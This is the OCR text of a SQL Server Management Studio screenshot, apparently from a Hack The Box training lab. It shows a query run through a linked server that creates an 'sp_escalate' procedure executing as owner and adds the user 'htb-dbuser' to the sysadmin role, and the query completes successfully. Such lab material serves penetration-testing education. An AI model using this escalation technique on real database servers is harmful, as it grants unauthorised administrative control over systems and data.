 SQLQuery6.sql - SQL01\SQLEXPRESS.master (INLANEFREIGHT\htb-student (61))* - Microsoft SQL Server Management Studio
File Edit View Query Project Tools Window Help
New Query MDX DMX XMLA DAX
master Execute
Object Explorer
SQLQuery6.sql - SQ...T\htb-student (61))*
Connect
SQL01\SQLEXPRESS (SQL Server 15.0.20
Databases
Security
Server Objects
Replication
PolyBase
Management
XEvent Profiler
EXEC ('CREATE PROCEDURE sp_escalate WITH EXECUTE AS OWNER AS
EXEC sp_addsrvrolemember ''htb-dbuser'',''sysadmin''') AT "SQL02\SQLEXPRESS"
100 %
Messages
Commands completed successfully.
Completion time: 2024-03-22T09:25:45.2934902-07:00